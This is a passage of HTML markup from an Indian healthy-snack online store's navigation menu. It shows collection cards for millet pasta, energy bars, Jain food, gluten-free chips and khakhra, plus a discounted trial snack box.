          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/pasta"
                
                class="full-unstyled-link"
              >
                Millet Pasta
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=165 165w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=330 330w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=535 535w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=750 750w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/sweet-treats"
                
                class="full-unstyled-link"
              >
                Sweet Treats
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=165 165w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=330 330w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=535 535w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=750 750w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=1000 1000w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=1500 1500w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/energy-bars"
                
                class="full-unstyled-link"
              >
                Energy Bars
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-healthy-offering-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-healthy-offering-3"
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  

                  <span>Smart Snacking</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=165 165w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=330 330w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=535 535w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=750 750w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/jain-food"
                
                class="full-unstyled-link"
              >
                Jain Food
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=165 165w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=330 330w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=535 535w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=750 750w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/morning-cereals"
                
                class="full-unstyled-link"
              >
                Morning Cereals
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=165 165w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=330 330w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=535 535w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=750 750w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/ready-to-cook"
                
                class="full-unstyled-link"
              >
                Ready To Cook Food
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=165 165w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=330 330w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=535 535w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=750 750w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/kids-favourite"
                
                class="full-unstyled-link"
              >
                Kids Favourite
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-healthy-offering-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-healthy-offering-4"
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  

                  <span>Special Products</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=165 165w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=330 330w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=535 535w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=750 750w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1000 1000w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500 1500w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/snacks-buddy"
                
                class="full-unstyled-link"
              >
                Snacks Buddy
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=940 940w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=1066 1066w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925 4500w
                "
                src="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Trial Snack Box - 18 Wholesome Delights"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4500"
                height="4500"
                id="quick-add-6664702558337-image"
              >
              
<img
                  srcset="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925 750w
                  "
                  src="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sample-kit-box"
                id="StandardCardNoMediaLink--6664702558337"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--6664702558337 NoMediaStandardBadge--6664702558337"
              >
                Trial Snack Box - 18 Wholesome Delights
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge--6664702558337"
                  class="badge badge--bottom-left color-background-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 18%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--6664702558337"
            
          >
            <a
              href="/products/sample-kit-box"
              id="CardLink--6664702558337"
              class="full-unstyled-link"
              aria-labelledby="CardLink--6664702558337 Badge--6664702558337"
            >
              Trial Snack Box - 18 Wholesome Delights
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-sections--15654194053249__header
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=glc-money>₹ 899.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=glc-money>₹ 899.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=glc-money>₹ 1,099.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge--6664702558337"
              class="badge badge--bottom-left color-background-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=165 165w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=330 330w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=535 535w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=750 750w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=1000 1000w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=1500 1500w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179 2500w
              "
              src="//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2500"
              width="2500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/combo"
                
                class="full-unstyled-link"
              >
                Combo
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-healthy-offering-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-healthy-offering-5"
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  

                  <span>Gluten Free</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=165 165w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=330 330w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=535 535w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=750 750w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=1000 1000w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=1500 1500w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665 1500w
              "
              src="//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/gluten-free-chips"
                
                class="full-unstyled-link"
              >
                Gluten Free Chips
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=165 165w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=330 330w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=535 535w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=750 750w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768 1000w
              "
              src="//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/gluten-free-khakhra"
                
                class="full-unstyled-link"
              >
                Gluten Free Khakhra
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li></ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>B2B</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
